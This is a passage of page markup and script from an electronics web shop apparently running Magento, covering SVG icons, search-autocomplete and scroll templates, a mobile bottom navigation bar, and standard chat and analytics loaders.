17.575H8.1526V16.075H7.42037V17.575ZM17.8051 12.308H23.893V10.808H17.8051V12.308ZM1 7.75H4.05175V6.25H1V7.75ZM1.975 10.75H3.925V9.25H1.975V10.75ZM2.56975 13.75H3.925V12.25H2.56975V13.75Z" />
    </symbol>
    <symbol id="shield" viewBox="0 0 24 24">
        <path fill="currentcolor" d="M15.0595 10.4995C15.3353 10.1905 15.3085 9.71642 14.9995 9.44055C14.6905 9.16467 14.2164 9.19151 13.9405 9.50049L10.9286 12.8739L10.0595 11.9005C9.78358 11.5915 9.30947 11.5647 9.00049 11.8405C8.69151 12.1164 8.66467 12.5905 8.94055 12.8995L10.3691 14.4995C10.5114 14.6589 10.7149 14.75 10.9286 14.75C11.1422 14.75 11.3457 14.6589 11.488 14.4995L15.0595 10.4995Z" fill="#1C274C"></path>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M12 1.25C11.0625 1.25 10.1673 1.55658 8.72339 2.05112L7.99595 2.30014C6.51462 2.8072 5.3714 3.19852 4.55303 3.53099C4.14078 3.69846 3.78637 3.86067 3.50098 4.02641C3.22634 4.1859 2.95082 4.38484 2.76363 4.65154C2.5786 4.91516 2.48293 5.23924 2.42281 5.55122C2.36031 5.87556 2.32262 6.26464 2.2983 6.71136C2.25 7.59836 2.25 8.81351 2.25 10.3896V11.9914C2.25 18.0924 6.85803 21.0175 9.59833 22.2146L9.62543 22.2264C9.96523 22.3749 10.2846 22.5144 10.6516 22.6084C11.0391 22.7076 11.4507 22.75 12 22.75C12.5493 22.75 12.9609 22.7076 13.3484 22.6084C13.7154 22.5144 14.0348 22.3749 14.3745 22.2264L14.4017 22.2146C17.142 21.0175 21.75 18.0924 21.75 11.9914V10.3898C21.75 8.81361 21.75 7.5984 21.7017 6.71136C21.6774 6.26464 21.6397 5.87556 21.5772 5.55122C21.5171 5.23924 21.4214 4.91516 21.2364 4.65154C21.0492 4.38484 20.7737 4.1859 20.499 4.02641C20.2136 3.86067 19.8592 3.69846 19.447 3.53099C18.6286 3.19852 17.4854 2.8072 16.004 2.30013L15.2766 2.05112C13.8327 1.55658 12.9375 1.25 12 1.25ZM9.08062 3.5143C10.6951 2.96164 11.3423 2.75 12 2.75C12.6577 2.75 13.3049 2.96164 14.9194 3.5143L15.4922 3.71037C17.0048 4.22814 18.1079 4.60605 18.8824 4.92069C19.269 5.07774 19.5491 5.20935 19.7457 5.32353C19.8428 5.3799 19.9097 5.42642 19.9543 5.46273C19.9922 5.49349 20.0066 5.51092 20.0087 5.51348C20.0106 5.5166 20.0231 5.53737 20.0406 5.58654C20.0606 5.64265 20.0827 5.72309 20.1043 5.83506C20.148 6.06169 20.1811 6.37301 20.2039 6.79292C20.2497 7.63411 20.25 8.80833 20.25 10.4167V11.9914C20.25 17.1665 16.3801 19.7135 13.8012 20.84C13.4297 21.0023 13.2152 21.0941 12.9764 21.1552C12.7483 21.2136 12.47 21.25 12 21.25C11.53 21.25 11.2517 21.2136 11.0236 21.1552C10.7848 21.0941 10.5703 21.0023 10.1988 20.84C7.6199 19.7135 3.75 17.1665 3.75 11.9914V10.4167C3.75 8.80833 3.75028 7.63411 3.79608 6.79292C3.81894 6.37301 3.85204 6.06169 3.89571 5.83506C3.91729 5.72309 3.93944 5.64265 3.95943 5.58654C3.97693 5.5374 3.98936 5.51663 3.99129 5.51349C3.99336 5.51095 4.0078 5.49351 4.04567 5.46273C4.09034 5.42642 4.15722 5.3799 4.25429 5.32353C4.4509 5.20935 4.731 5.07774 5.11759 4.92069C5.8921 4.60605 6.99521 4.22814 8.5078 3.71037L9.08062 3.5143Z" fill="#1C274C"></path>
    </symbol>
    <symbol id="shield" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M21.5821 5.54289C21.9726 5.93342 21.9726 6.56658 21.5821 6.95711L10.2526 18.2867C9.86452 18.6747 9.23627 18.6775 8.84475 18.293L2.29929 11.8644C1.90527 11.4774 1.89956 10.8443 2.28655 10.4503C2.67354 10.0562 3.30668 10.0505 3.70071 10.4375L9.53911 16.1717L20.1679 5.54289C20.5584 5.15237 21.1916 5.15237 21.5821 5.54289Z" fill="currentcolor"/>
    </symbol>
    <symbol id="graduation" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.5842 3.09053C11.8483 2.96982 12.1517 2.96982 12.4158 3.09053L22.4158 7.66195C22.7717 7.82467 23 8.18006 23 8.57143C23 8.96279 22.7717 9.31819 22.4158 9.4809L20 10.5853V16.4469C20 16.648 19.9495 16.8682 19.8221 17.0728C19.4914 17.6042 17.1726 21 12 21C6.82744 21 4.50856 17.6042 4.17785 17.0728C4.0505 16.8682 4 16.648 4 16.4469V10.5853L1.58424 9.4809C1.2283 9.31819 1 8.96279 1 8.57143C1 8.18006 1.2283 7.82467 1.58424 7.66195L11.5842 3.09053ZM6 11.4995V16.1994C6.48987 16.8789 8.31354 19 12 19C15.6865 19 17.5101 16.8789 18 16.1994V11.4995L12.4158 14.0523C12.1517 14.173 11.8483 14.173 11.5842 14.0523L6 11.4995ZM4.40524 8.57143L5.41576 9.03338L12 12.0433L18.5842 9.03338L19.5948 8.57143L12 5.09954L4.40524 8.57143ZM23.5 11.5C23.5 12.3284 22.8284 13 22 13C21.1716 13 20.5 12.3284 20.5 11.5C20.5 10.6716 21.1716 10 22 10C22.8284 10 23.5 10.6716 23.5 11.5ZM23 14.5C23 13.9477 22.5523 13.5 22 13.5C21.4477 13.5 21 13.9477 21 14.5V20C21 20.5523 21.4477 21 22 21C22.5523 21 23 20.5523 23 20V14.5Z" fill="currentColor"></path>
    </symbol>
    <symbol id="medal" viewBox="0 0 24 24" fill="none">
        <path d="M11.1459 7.02251C11.5259 6.34084 11.7159 6 12 6C12.2841 6 12.4741 6.34084 12.8541 7.02251L12.9524 7.19887C13.0603 7.39258 13.1143 7.48944 13.1985 7.55334C13.2827 7.61725 13.3875 7.64097 13.5972 7.68841L13.7881 7.73161C14.526 7.89857 14.895 7.98205 14.9828 8.26432C15.0706 8.54659 14.819 8.84072 14.316 9.42898L14.1858 9.58117C14.0429 9.74833 13.9714 9.83191 13.9392 9.93531C13.9071 10.0387 13.9179 10.1502 13.9395 10.3733L13.9592 10.5763C14.0352 11.3612 14.0733 11.7536 13.8435 11.9281C13.6136 12.1025 13.2682 11.9435 12.5773 11.6254L12.3986 11.5431C12.2022 11.4527 12.1041 11.4075 12 11.4075C11.8959 11.4075 11.7978 11.4527 11.6014 11.5431L11.4227 11.6254C10.7318 11.9435 10.3864 12.1025 10.1565 11.9281C9.92674 11.7536 9.96476 11.3612 10.0408 10.5763L10.0605 10.3733C10.0821 10.1502 10.0929 10.0387 10.0608 9.93531C10.0286 9.83191 9.95713 9.74833 9.81418 9.58117L9.68403 9.42898C9.18097 8.84072 8.92945 8.54659 9.01723 8.26432C9.10501 7.98205 9.47396 7.89857 10.2119 7.73161L10.4028 7.68841C10.6125 7.64097 10.7173 7.61725 10.8015 7.55334C10.8857 7.48944 10.9397 7.39258 11.0476 7.19887L11.1459 7.02251Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M19 9C19 12.866 15.866 16 12 16C8.13401 16 5 12.866 5 9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9Z" stroke="currentColor" stroke-width="1.5"/>
        <path d="M12 16.0678L8.22855 19.9728C7.68843 20.5321 7.41837 20.8117 7.18967 20.9084C6.66852 21.1289 6.09042 20.9402 5.81628 20.4602C5.69597 20.2495 5.65848 19.8695 5.5835 19.1095C5.54117 18.6804 5.52 18.4658 5.45575 18.2861C5.31191 17.8838 5.00966 17.5708 4.6211 17.4219C4.44754 17.3554 4.24033 17.3335 3.82589 17.2896C3.09187 17.212 2.72486 17.1732 2.52138 17.0486C2.05772 16.7648 1.87548 16.1662 2.08843 15.6266C2.18188 15.3898 2.45194 15.1102 2.99206 14.5509L5.45575 12" stroke="currentColor" stroke-width="1.5"/>
        <path d="M12 16.0678L15.7715 19.9728C16.3116 20.5321 16.5816 20.8117 16.8103 20.9084C17.3315 21.1289 17.9096 20.9402 18.1837 20.4602C18.304 20.2495 18.3415 19.8695 18.4165 19.1095C18.4588 18.6804 18.48 18.4658 18.5442 18.2861C18.6881 17.8838 18.9903 17.5708 19.3789 17.4219C19.5525 17.3554 19.7597 17.3335 20.1741 17.2896C20.9081 17.212 21.2751 17.1732 21.4786 17.0486C21.9423 16.7648 22.1245 16.1662 21.9116 15.6266C21.8181 15.3898 21.5481 15.1102 21.0079 14.5509L18.5442 12" stroke="currentColor" stroke-width="1.5"/>
    </symbol>

</svg>
</svg>
	<script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--button">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						You've viewed  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  of  <span class="toolbar-number-total"></span>  products					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Load more</span>
            </div>

		</div>
	</script>

        
	
	<script data-role="ox-nav-loader-filter" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-filter ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-content" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-content ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-page" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-page ox-product-nav__loader--">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
</div><div id="ox_bnav" class="ox_bnav"><style type="text/css"> .ox_bnav{ position: sticky; left:0; bottom:0; width: 100%; z-index: 800; display:flex; overflow: auto;}.ox-bnav__item{ display: flex; max-width: 100%; flex: 1; position: relative;}.ox-bnav__item .action{ /* text wrap */ display: flex; flex-direction: column; text-align: center; justify-content: center; padding: 10px 5px; line-height: 0; gap: 4px; width: 100%; min-height: 46px; min-width:46px; cursor: pointer; color:var(--a2-bnav-color); background-color: var(--a2-bnav-bg); transition: none;}.ox-bnav__item .label{ font-size: var(--a2-bnav-fs, 12px); line-height: 1; font-family: var(--a2-bnav-ff); font-weight: var(--a2-bnav-fw, var(--a2-btn-fw, 700)); text-transform: var(--a2-bnav-tt, var(--a2-btn-tt)); letter-spacing: var(--a2-bnav-ls, var(--a2-btn-ls));}.ox-bnav__item .icon{ margin: auto;}.ox-bnav__item .icon svg{ margin:auto; fill:currentColor;}.nolink.action > *{ opacity: 0.6;}.minicart-btn__icon--hide .ox-bnav__item .action.showcart .a2-icon-cart{ display: inline-block; }</style><div class="ox-bnav__item ox-bnav__custom">
	<div class="js-item-custom-action action">
		<span class="icon">
			<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-custom&#x20;&#x20;a2-icon--support" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M6,13.25v-1.5C6,6.75,10,3,15,3s9,3.75,9,8.75v1.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M18,25c3,0,5-1,6-4"/><path stroke="none" d="M24,14.5c0.8,0,1.5,0.7,1.5,1.5v3c0,0.8-0.7,1.5-1.5,1.5h-0.4v-6H24 M24,13h-2v9h2c1.7,0,3-1.3,3-3v-3 C27,14.3,25.7,13,24,13L24,13z"/><path stroke="none" d="M6,14.5h0.4v6H6c-0.8,0-1.5-0.7-1.5-1.5v-3C4.5,15.2,5.2,14.5,6,14.5 M6,13c-1.7,0-3,1.3-3,3v3c0,1.7,1.3,3,3,3h2v-9H6 L6,13z"/><path stroke="none" d="M15,24.5c1.613,0,2.5,0.751,2.5,1s-0.887,1-2.5,1s-2.5-0.751-2.5-1S13.387,24.5,15,24.5 M15,23c-2.209,0-4,1.119-4,2.5 s1.791,2.5,4,2.5s4-1.119,4-2.5S17.209,23,15,23L15,23z"/></svg>		</span>
		<span class="label ">
			Help		</span>
	</div>
</div>
<div class="ox-bnav__item ox-bnav__shop">
<a href="" class="action ">
		<span class="icon">
			<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-shop&#x20;&#x20;a2-icon--shop2" 
            width="24" height="24" 
            viewBox="0 0 24 24" 
            style="width:24px; height:24px;"><path stroke="none" d="M9,3v6H3V3H9 M11,1H1v10h10V1L11,1z"/><path stroke="none" d="M21,3v6h-6V3H21 M23,1H13v10h10V1L23,1z"/><path stroke="none" d="M9,15v6H3v-6H9 M11,13H1v10h10V13L11,13z"/><path d="M21,15v6h-6v-6H21 M23,13H13v10h10V13L23,13z"/></svg>		</span>
		<span class="label ">
			Shop		</span>
	</a>
</div>

<div id="ox-bnav__account" class="ox-bnav__item ox-bnav__account">
		<a class="action  " href="https://electropeak.com/customer/account/">
		<span class="icon">
			<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		</span>
		<span class="label ">
			Account		</span>
	</a>
</div>
<div class="ox-bnav__item ox-bnav__cart">
    <a class="action showcart" href="https://electropeak.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
	   <span class="icon">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>            <span class="counter qty header__item-badge">
                <span class="counter-number">
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
                </span> 
            </span> 
        </span>
        <span class="label ">Cart</span>
    </a>
</div>	</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Felectropeak.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felectropeak.com\u002Fstatic\u002Fversion1760565401\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/requirejs-config.js"></script><script  type="text/javascript"  src="https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Amasty_GeoipRedirect/js/storeCookieChecker.js"></script><script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="8b5177f9-09d5-4f35-8c05-a480d15920ff";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-W8FXL6X5');</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-FE3V0E74RD"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3910-340-340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "340px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3910-340-340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3911-340-340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "340px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3911-340-340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3912-340-340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "340px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3912-340-340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">    var elemluJlVHXsArray = document.querySelectorAll('#rating-result_2151 span');
    if(elemluJlVHXsArray.length !== 'undefined'){
        elemluJlVHXsArray.forEach(function(element) {
            if (element) {
                element.style.width = '60%';

            }
        });
    }</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3908-340-340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "340px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3908-340-340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3909-340-340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "340px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3909-340-340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">    var elemFZMaNH8QArray = document.querySelectorAll('#rating-result_2153 span');
    if(elemFZMaNH8QArray.length !== 'undefined'){
        elemFZMaNH8QArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5972-340-340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "340px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5972-340-340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-36651566-6"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".electropeak.com","secure":true,"lifetime":"2419200"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"messages":{"component":"Magento_Theme\/js\/view\/messages"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/electropeak.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/electropeak.com\/static\/version1760565401\/frontend\/Olegnax\/a2_child\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sideba